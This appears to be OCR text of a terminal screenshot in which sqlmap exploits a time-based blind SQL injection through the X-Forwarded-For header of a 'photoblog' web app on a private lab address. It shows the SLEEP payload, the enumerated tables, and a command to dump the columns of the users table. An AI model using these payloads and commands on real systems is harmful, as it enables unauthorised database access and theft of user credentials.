 Applications Places Terminal Wed 07:56
root@kali: ~
File Edit View Search Terminal Help
[07:54:09] [INFO] testing connection to the target URL
[07:54:09] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: X-Forwarded-For #1* ((custom) HEADER)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: ' AND SLEEP(5) AND 'rLoA'='rLoA
---
[07:54:09] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL >= 5.0.12
[07:54:09] [INFO] fetching tables for database: 'photoblog'
[07:54:09] [INFO] fetching number of tables for database 'photoblog'
[07:54:09] [WARNING] (case) time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[07:54:15] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruption
s
4
[07:54:15] [WARNING] (case) time-based comparison requires larger statistical model, please wait.............................. (done)
[07:54:25] [INFO] adjusting time delay to 1 second due to good response times
categories
[07:54:52] [INFO] retrieved: pictures
[07:55:18] [INFO] retrieved: stats
[07:55:35] [INFO] retrieved: users
Database: photoblog
[4 tables]
+------------+
| categories |
| pictures |
| stats |
| users |
+------------+
[07:55:51] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.105'
[*] shutting down at 07:55:51
root@kali:~# sqlmap -u "http://192.168.1.105" --headers="X-Forwarded-For:*" -D "photoblog" -T "users" --colu --batch